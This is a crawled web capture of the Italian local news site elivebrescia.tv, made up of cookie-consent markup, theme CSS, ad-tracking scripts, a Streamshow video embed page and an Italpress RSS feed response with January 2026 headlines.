					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ALTRE STORIE</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/vacanze-neve-italiani-partenze-dati-federalberghi/"  rel="bookmark" class="td-image-wrap " title="Boom di vacanze sulla neve: 6,2 milioni di italiani in partenza" ><img class="entry-thumb" src="" alt="" title="Boom di vacanze sulla neve: 6,2 milioni di italiani in partenza" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Boom-di-vacanze-sulla-neve-62-milioni-di-italiani-in-partenza-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/vacanze-neve-italiani-partenze-dati-federalberghi/"  rel="bookmark" title="Boom di vacanze sulla neve: 6,2 milioni di italiani in partenza">Boom di vacanze sulla neve: 6,2 milioni di italiani in partenza</a></h3>            <div class="meta-info">
                <a href="https://www.elivebrescia.tv/primo-piano/brescia-e-provincia/" class="td-post-category">Primo piano / Brescia e provincia</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T19:38:56+01:00" >30 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/derby-ospitaletto-lumezzane-aspettando-il-gol-trasmissione-tognoli/"  rel="bookmark" class="td-image-wrap " title="Verso il derby Ospitaletto-Lumezzane, stasera torna &#8220;Aspettando il gol&#8221;" ><img class="entry-thumb" src="" alt="" title="Verso il derby Ospitaletto-Lumezzane, stasera torna &#8220;Aspettando il gol&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/09/ASPETTANDO-IL-GOL-BRESCIAINGOL-1-2048x1152-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/derby-ospitaletto-lumezzane-aspettando-il-gol-trasmissione-tognoli/"  rel="bookmark" title="Verso il derby Ospitaletto-Lumezzane, stasera torna &#8220;Aspettando il gol&#8221;">Verso il derby Ospitaletto-Lumezzane, stasera torna &#8220;Aspettando il gol&#8221;</a></h3>            <div class="meta-info">
                <a href="https://www.elivebrescia.tv/sport/brescia-calcio/" class="td-post-category">Brescia Calcio</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:46:16+01:00" >30 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 697d27962f028
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
/* HOME PAGE */
.special-dossier {
    /* commentare la riga sotto per mostrare la testata del dossier speciale */
    /* display: none !important; */
}
.testata-principale {
    /* commentare la riga sotto per mostrare la testata normale */
    /* display: none !important; */
}
.eliveplay-homepage {
   /*display: none !important;*/
}
/* CSS PERSONALIZZATO HOST */
.notizieW{
  font-size: 24px;
  color: #222222;
  font-weight: 700;
  line-height: 25px !important;
  padding-bottom: 3%;
  border-bottom: 3px solid #000000 !important;
  text-transform: uppercase;
}
.td-newsmag-magazine .td-footer-container .block-title > span {
   background: transparent !important;
   text-transform:uppercase;
}
 .td-newsmag-magazine .block-title > span:after {
    background-color: #2083c6 !important;
    content: "";
    display: block;
    width: 100%;
    height: 2px;
    margin: 8px 0 0;
}
.td-newsmag-magazine .block-title > a:after{
    background-color: #2083c6 !important;
    content: "";
    display: block;
    width: 100%;
    height: 2px;
    margin: 8px 0 0;
}
/* FINE CSS PERSONALIZZATO HOST */
.dal-bresciano p {
   font-size: 11px;
   line-height: 1.4;
}
.dal-bresciano p b {
   font-size: 14px;
}

/* FOOTER*/
.td-newsmag-magazine .td-footer-container .block-title > a,
.td-newsmag-magazine .td-footer-container .block-title > span {
    color: #000000 !important;
}
.td-footer-container p {
    font-size: 13px;
}

/* BLOCKS */
.td-newsmag-magazine .block-title > a, .td-newsmag-magazine .block-title > span {
    font-size: 24px;
}

/* GENERAL */
body {
    font-family: "Open Sans", Verdana, Geneva, sans-serif;
}
p {
    font-size: 16px;
}

/* WHATSAPP CHAT */
#whatsapp-chat {
    position: fixed;
    left: 15px;
    bottom: 15px;
    width: 60px;
    height: 60px;
    background-image: url("https://www.elivebrescia.tv/wp-content/uploads/WhatsApp_logo.png");
    background-size: cover;
}

/* LIVE STREAMING*/
.widget_custom_html h4 span:before {
content: '';
position: absolute;
right: -16px;
top: 9px;
width: 6px;
height: 6px;
background-image: url("https://www.elivebrescia.tv/wp-content/uploads/live-streaming.gif");
}

/* MENU */
.menu-elive a {
    color: #1482c6 !important;
    font-weight: bold !important;
}
.menu-elive a:hover,
.menu-elive.current-menu-item a {
    color: #ffffff !important; 
}
.sf-menu ul .td-menu-item > a:hover {
    color: #4db2ec !important;
}
@media (max-width: 767px) {
    #td-top-mobile-toggle a {
        height: 60px;
        width: 60px;
    }
    #td-top-mobile-toggle i {
        line-height: 60px;
    }
    .td-header-menu-wrap {
        height: 60px;
    }
    .td-header-main-menu {
        height: 60px;
    }
    .td-main-menu-logo img {
        max-height: 66px !important;
        margin-top: -4px;
    }
    
    .menu-elive a {
        color: #ffffff !important;
    }
    .td-a-rec-id-header img {
        margin-top: 0px;
        margin-bottom: 0px;
    }
    .td-menu-mob-open-menu .td-menu-background:before {
        background-color: #e5f2ff !important;
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(84,140,196,0.61)), color-stop(100%, rgba(32,118,196,0.7)));
        background: -webkit-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: -o-linear-gradient(top, rgba(84,140,196,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        background: linear-gradient(to bottom, rgba(84,140,196,0.61) 0%, rgba(32,118,196,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(84,140,196,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }
}

/* METEO */
#iwdg_5ea2c3477c73ada5318b4568 {
    width: 100% !important;
}

/**/
@media only screen and (max-width: 798px) {
    form {
        margin-left: 20px;
    }
    .select2 {
        width: 70% !important;
    }
}

/*nascondo immagini nelle notizie*/
.wp_rss_retriever_image {
    display: none;
}
.wp_rss_retriever_item {
    margin-left: 0px !important;
}
.wp_rss_retriever_container,
.wp_rss_retriever_metadata {
    display: none;
}

/*stick nella ricerca delle notizie secondo il comune*/
@media only screen and (min-width: 798px) {

    .td-newsmag-magazine .tdc-content-wrap, .td-newsmag-magazine .td-post-template-default, .td-newsmag-magazine .td-category-header .td-container, .td-newsmag-magazine .td-category-container {
        -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
        -moz-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
        box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
    }
    .stick-search {
        position: -webkit-sticky !important;
        position: sticky !important;
        top: 0;
    }
    .italTitle .block-title,
    .bresciaTitle .block-title {
        display: block;
        padding-left: 20px;
    }
    .italContent,
    .bresciaContent {
        padding-top: 0px !important;
    }
    .brescianoTitle {
        display: block;
        margin-left: 0px;
        margin-top: 10px;
        margin-bottom: 0px;
    }
    .brescianoTitle .td-pb-padding-side {
        padding: 0;
        margin-left: 20px;
        margin-top: 25px;
        margin-bottom: 0px;
    }
}


#nl4wp-form-1 {
    display: none !important;
}
.widget_text .block-title {
    margin-bottom: 12px !important;
}
.block-title {
    display: inline-block !important;
    line-height: 20px !important;
    /*margin: 0 0 20px 20px !important;*/
}
.notizieW{
    font-size:24px;
    color: #222222;
    font-weight: 700;
    line-height:25px !important;
    padding-bottom: 3%;
    border-bottom: 3px solid #000000;
    text-transform:uppercase;
}
/*.td-video-preview iframe {
    width: 100%;
    height: auto;
    aspect-ratio: 16 / 9;
    display: block;
}*/
.pltc .td-video-play-ico {
    top:30%;
    left:50%;
    width: 60px;
    height: 60px;
    font-size: 60px;
}
@media (max-width: 767px) {
    body #td-top-mobile-toggle i, .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000 !important;
    }
}

</style>

<div class="td-container"><a target="_blank" rel="nofollow" href="https://wa.me/3931810181">
    <div id="whatsapp-chat"></div>
</a></div><script type="text/javascript" id="advanced-ads-pro/front-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"www.elivebrescia.tv","cfpEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=3.0.4" id="advanced-ads-pro/front-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.15" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=2.0.2" id="unslider-js-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=2.0.2" id="unslider-move-js-js"></script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=2.0.2" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"elive-target","blogId":"1","frontendPrefix":"elive-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/advanced-ads-tracking/assets/js/frontend/tracking.js?ver=3.0.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" id="advanced-ads-pro/background-ads-js-after">
/* <![CDATA[ */
let abort_controller = new AbortController();
/* ]]> */
</script>
<script type="text/javascript" id="rss-retriever-ajax-js-extra">
/* <![CDATA[ */
var rssfacd9b9dd6 = {"url":"https:\/\/www.italpress.com\/speciali\/top-news\/feed\/","items":"3","orderby":"default","title":"true","excerpt":"20","read_more":"true","new_window":"true","thumbnail":"0","source":"true","date":"true","cache":"1000","dofollow":"false","credits":"false","ajax":"true","nonce":"393d7e1238","ajax_url":"https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elivebrescia.tv/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.10" id="rss-retriever-ajax-js"></script>
		<style>
			body {
				background: url(https://www.elivebrescia.tv/wp-content/uploads/2025/03/scarica-la-nostra-APP-4.png) no-repeat fixed;
				background-size: 100% auto;
						}
											body { cursor: pointer; }
				body > * { cursor: default; }
					</style>
					<script>
				( window.advanced_ads_ready || document.readyState === 'complete' ).call( null, function () {
					// Remove all existing click event listeners and recreate the controller.
					abort_controller.abort();
					abort_controller = new AbortController();
					document.querySelector( 'body' ).classList.add( 'elive-body-background' );
										// Use event delegation because $selector may be not in the DOM yet.
					document.addEventListener( 'click', function ( e ) {
						if ( e.target.matches( 'body' ) ) {
							e.target.setAttribute( "data-elive-trackid", "124807");e.target.setAttribute( "data-elive-trackbid", "1");AdvAdsClickTracker.ajaxSend( e.target );							// Open url in new tab.
							window.open( 'https://apps.apple.com/it/app/%C3%A8livebrescia/id1573390266', '_blank' );
						}
					}, { signal: abort_controller.signal } );
									} );
			</script>
				<script>window.advads_admin_bar_items = [{"title":"ARRIGHINI 728 X 90","type":"annuncio","count":1},{"title":"Testata desktop 728x90","type":"gruppo","count":1},{"title":"BCC AGROBRESCIANO - MOBILE - 500X100 FINO AL 31.12.25","type":"annuncio","count":2},{"title":"OK SCHOOL ACADEMY - ORIENTAMENTO 500X100","type":"annuncio","count":2},{"title":"ARRIGHINI 500 X 100","type":"annuncio","count":2},{"title":"Testata\/Footer mobile 500\u00d7100","type":"gruppo","count":2},{"title":"IN TV CANALE 181 640x100","type":"annuncio","count":2},{"title":"Articolo top desktop 640x100","type":"gruppo","count":1},{"title":"OK SCHOOL - 300X250","type":"annuncio","count":4},{"title":"ARRIGHINI - 300X250","type":"annuncio","count":3},{"title":"Articolo top mobile 300\u00d7250","type":"gruppo","count":1},{"title":"Articolo middle\/bottom desktop 640x100","type":"gruppo","count":1},{"title":"Articolo middle\/bottom mobile 300x250","type":"gruppo","count":1},{"title":"BANNER ERREVI 300X250","type":"annuncio","count":2},{"title":"BANNER IN-LIRE 300x250 - scadenza 28 marzo 2026","type":"annuncio","count":1},{"title":"Sidebar desktop 300x250","type":"gruppo","count":1},{"title":"Homepage (4 posizioni) mobile 300\u00d7250","type":"gruppo","count":1},{"title":"BANNER ERREVI 970X090","type":"annuncio","count":1},{"title":"Footer desktop 970x90","type":"gruppo","count":1},{"title":"Annuncio bkg page","type":"annuncio","count":1},{"title":"test","type":"posizionamento","count":1}];</script>	<script>jQuery(document).ready(function() {
    jQuery("a[href='https://www.paypal.com/donate?hosted_button_id=JCUX679KGYNJS']").attr('href', 'https://buy.stripe.com/8wM9Bd4fs4Iy5uE6oo');
});
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="elive-tracking">var advads_tracking_ads = {"1":[140074,125285,138485,140073,124452,138487,140067,124452,138487,127649,138487,126279,140067,127649,138487,140067,127651,125285,138485,140073,124807]};var advads_tracking_urls = {"1":"https:\/\/www.elivebrescia.tv\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.elivebrescia.tv\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.streamshow.net/embed-player/?token=|mfJpRMiplD8G1-pffjzbOcnsdFlCckHZ9Hbt6xCFzNp9i6RfurO3up4FTFzkAdcObaKLXacWHGOZtPB|y-5SrYn|vL-wbDpev9GOWSSjl|blAhTRiut9yLgAcfjRFW4
body_size: 1827
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Elive TV | legambiente mascherine</title>
    <link rel="icon" href="/assets/admin/img/favicon.png" type="image/png"/>
    <meta property="og:url" content="https://embed.streamshow.net/embed-player/?token=|mfJpRMiplD8G1-pffjzbOcnsdFlCckHZ9Hbt6xCFzNp9i6RfurO3up4FTFzkAdcObaKLXacWHGOZtPB|y-5SrYn|vL-wbDpev9GOWSSjl|blAhTRiut9yLgAcfjRFW4">
<meta property="og:site_name" content="Streamshow">
<meta property="og:type" content="movie">
<meta property="og:title" content="legambiente mascherine">
<meta property="og:description" content="">
<meta property="og:image" content="https://embed.streamshow.net/upload/07121cf2-5bee-46cf-a0b1-1158ad097af9-legambiente-mascherine.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:width" content="854">
<meta property="og:image:height" content="480">

<meta property="og:video" content="">
<meta property="og:video:type" content="video/mp4">
<meta property="og:video:width" content="854">
<meta property="og:video:height" content="480">

<meta name="twitter:card" content="player">
<meta name="twitter:site" content="Streamshow">
<meta name="twitter:title" content="legambiente mascherine">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="https://embed.streamshow.net/upload/07121cf2-5bee-46cf-a0b1-1158ad097af9-legambiente-mascherine.jpg">
<meta name="twitter:player:width" content="854">
<meta name="twitter:player:height" content="480">
<meta name="twitter:player:stream" content="">
<meta name="twitter:player:stream:content_type" content="video/mp4">
    <link rel="stylesheet" type="text/css" href="https://embed.streamshow.net/assets/video-js/video-js.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/videojs-streamshow-skin.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/streamshow.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/streamshow-ads.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/controlspreview.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/chromecast.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/streamshow-branding.min.css">
    <link rel="stylesheet" type="text/css"
          href="https://embed.streamshow.net/assets/video-js/css/streamshow-offline.min.css">

    <script type="text/javascript" src="https://embed.streamshow.net/assets/video-js/video.min.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/lang/it.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/streamshow-ads.min.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/controlspreview-7.3.0.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/videojs-playlist.min.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/chromecast-sender-7.3.0.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/streamshow-branding.min.js"></script>
    <script type="text/javascript"
            src="https://embed.streamshow.net/assets/video-js/streamshow-offline.min.js"></script>

    <style>
        .video-js.vjs-offline.vjs-error.vjs-colorbars {
            background-image: url(https://embed.streamshow.net/assets/img/novideo-poster.png) !important;
        }
    </style>
</head>
<body>

<!-- Global site tag (gtag.js) - Google Analytics - GA4 property with anonymized IP by default -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HVPNJWBTEE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HVPNJWBTEE');

</script><video class="video-js vjs-16-9 vjs-big-play-centered" controls id="player"></video>

<script type="text/javascript">
    !(function () {
        var player = videojs('player', {
            framesurl: "https://embed.streamshow.net/upload/10460/10460-[index].jpg",
                        poster: 'https://embed.streamshow.net/upload/07121cf2-5bee-46cf-a0b1-1158ad097af9-legambiente-mascherine.jpg',
                        responsive: true,
            preload: 'auto',
            autoplay: true,
            language: 'it',
                        ads: [
    {
        "preroll": true,
        "live": false,
        "sources": [
            {
                "type": "application/x-mpegurl",
                "src": "https://59d7d6f47d7fc.streamlock.net/elivevod/c8d147a6-3ffd-4b6a-81d3-d784f36729de-promo-restartbrescia-web.mp4/playlist.m3u8?uid=3679-2"
            }
        ],
        "adTitle": "Visita il sito dell'inserzionista"
    }
],
                        sources: [
                {
                    type: 'application/x-mpegurl',
                    src: 'https://59d7d6f47d7fc.streamlock.net/elivevod/07121cf2-5bee-46cf-a0b1-1158ad097af9-legambiente-mascherine.mp4/playlist.m3u8?uid=3679'
                }
            ],
            plugins: {
                streamshowads: {
                    skipDelay: 5,
                    adURLDelay: 0,
                    adscontrols: true,
                    skippable: 1,
                },
                controlspreview: {},
                streamshowoffline: {
                    offline: 'Video non disponibile',
                    noise: false,
                    colorbars: true
                },
                chromecast: {
                    castAppID: '8BFE9B36',
                    resolveRedirect: false,
                    title: "legambiente mascherine",
                    subtitle: "",
                                        images: [{'url': "https://vodmanager.streamshow.net/upload/07121cf2-5bee-46cf-a0b1-1158ad097af9-legambiente-mascherine.jpg"}]
                                    },
                            }
        });
    })();
</script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elivebrescia.tv/wp-admin/admin-ajax.php
body_size: 615
content:
"<div class=\"wp_rss_retriever\"><ul class=\"wp_rss_retriever_list\"><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/cina-in-aumento-gli-investimenti-per-la-divulgazione-scientifica\/\" rel=\"nofollow\"title=\"Cina, in aumento gli investimenti per la divulgazione scientifica\">Cina, in aumento gli investimenti per la divulgazione scientifica<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/cina-in-aumento-gli-investimenti-per-la-divulgazione-scientifica\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2026\/01\/20260130_3046.jpg\" alt=\"Cina, in aumento gli investimenti per la divulgazione scientifica\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">PECHINO (CINA) (XINHUA\/ITALPRESS) \u2013 Nel 2024 la Cina ha compiuto ulteriori progressi nell\u2019espansione delle proprie infrastrutture scientifiche e nel coinvolgimento&hellip; <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/cina-in-aumento-gli-investimenti-per-la-divulgazione-scientifica\/\" rel=\"nofollow\"title=\"Cina, in aumento gli investimenti per la divulgazione scientifica\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>30 Gennaio 2026 - 20:05<\/span><\/span><\/div><\/div><\/li><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/xenia-accelera-sul-turismo-ricavi-in-crescita-del-26-nel-2025\/\" rel=\"nofollow\"title=\"Xenia accelera sul turismo, ricavi in crescita del 26% nel 2025\">Xenia accelera sul turismo, ricavi in crescita del 26% nel 2025<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/xenia-accelera-sul-turismo-ricavi-in-crescita-del-26-nel-2025\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2026\/01\/20260130_2787.jpg\" alt=\"Xenia accelera sul turismo, ricavi in crescita del 26% nel 2025\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">BERGAMO (ITALPRESS) \u2013 Una piattaforma tecnologica e digitale al servizio dell\u2019ospitalit\u00e0 e dell\u2019accommodation, una catena alberghiera radicata nei territori a&hellip; <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/xenia-accelera-sul-turismo-ricavi-in-crescita-del-26-nel-2025\/\" rel=\"nofollow\"title=\"Xenia accelera sul turismo, ricavi in crescita del 26% nel 2025\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>30 Gennaio 2026 - 18:55<\/span><\/span><\/div><\/div><\/li><li class=\"wp_rss_retriever_item\"><div class=\"wp_rss_retriever_item_wrapper\"><a class=\"wp_rss_retriever_title\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/cina-in-crescita-i-ricavi-del-settore-culturale-nel-2025-74\/\" rel=\"nofollow\"title=\"Cina, in crescita i ricavi del settore culturale, nel 2025 +7,4%\">Cina, in crescita i ricavi del settore culturale, nel 2025 +7,4%<\/a><a class=\"wp_rss_retriever_image\" style=\"width:0px; height:0px;\" target=\"_blank\" rel=\"nofollow\" href=\"https:\/\/www.italpress.com\/cina-in-crescita-i-ricavi-del-settore-culturale-nel-2025-74\/\"><img class=\"portrait\" src=\"https:\/\/www.italpress.com\/wp-content\/uploads\/2026\/01\/20260130_2696.jpg\" alt=\"Cina, in crescita i ricavi del settore culturale, nel 2025 +7,4%\" onerror=\"this.parentNode.style.display='none'\"\/><\/a><div class=\"wp_rss_retriever_container\">PECHINO (CINA) (XINHUA\/ITALPRESS) \u2013 L\u2019industria culturale cinese ha mantenuto una crescita stabile nel 2025, dimostrando forte resilienza e vitalit\u00e0, secondo&hellip; <a class=\"wp_rss_retriever_readmore\" target=\"_blank\" href=\"https:\/\/www.italpress.com\/cina-in-crescita-i-ricavi-del-settore-culturale-nel-2025-74\/\" rel=\"nofollow\"title=\"Cina, in crescita i ricavi del settore culturale, nel 2025 +7,4%\">Leggi tutto&nbsp;&raquo;<\/a><\/div><div class=\"wp_rss_retriever_metadata\"><span class=\"wp_rss_retriever_source\">Fonte: <span>Top News Archivi - Italpress<\/span><\/span> | <span class=\"wp_rss_retriever_date\">Pubblicato: <span>30 Gennaio 2026 - 18:15<\/span><\/span><\/div><\/div><\/li><\/ul><\/div>"

--- FILE ---
content_type: application/javascript
request_url: https://embed.streamshow.net/assets/video-js/controlspreview-7.3.0.js
body_size: 38800
content:

/*! controls-preview - v7.3.0 - 2021-06-25 
* Copyright (c) 2021 Electroteque Media
* Released under SEE LICENCE IN LICENCE.txt license */
